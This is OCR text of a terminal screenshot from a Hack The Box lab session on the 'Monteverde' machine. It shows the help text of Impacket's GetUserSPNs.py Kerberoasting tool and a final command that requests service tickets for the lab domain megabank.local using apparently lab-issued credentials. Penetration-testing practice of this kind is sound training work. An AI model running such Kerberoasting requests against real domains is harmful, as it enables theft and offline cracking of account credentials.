 1 2 3 4
10.10.14.12
15:07
maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde
File Actions Edit View Help
vpn
maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde
usage: GetUserSPNs.py [-h] [-target-domain TARGET_DOMAIN]
[-usersfile USERSFILE] [-request]
[-request-user username] [-save]
[-outputfile OUTPUTFILE] [-debug]
[-hashes LMHASH:NTHASH] [-no-pass] [-k]
[-aesKey hex key] [-dc-ip ip address]
target
Queries target domain for SPNs that are running under a user account
positional arguments:
target domain/username[:password]
optional arguments:
-h, --help show this help message and exit
-target-domain TARGET_DOMAIN
Domain to query/request if different than the domain
of the user. Allows for Kerberoasting across trusts.
-usersfile USERSFILE File with user per line to test
-request Requests TGS for users and output them in JtR/hashcat
format (default False)
-request-user username
Requests TGS for the SPN associated to the user
specified (just the username, no domain needed)
-save Saves TGS requested to disk. Format is
<username>.ccache. Auto selects -request
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter. Ignoredif -target-domain is specified.
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/monteverde]
└─$ GetUserSPNs.py megabank.local/SABatchJobs:SABatchJobs -request
[4] 0:zsh*Z "opsec" 15:07 02-Feb-23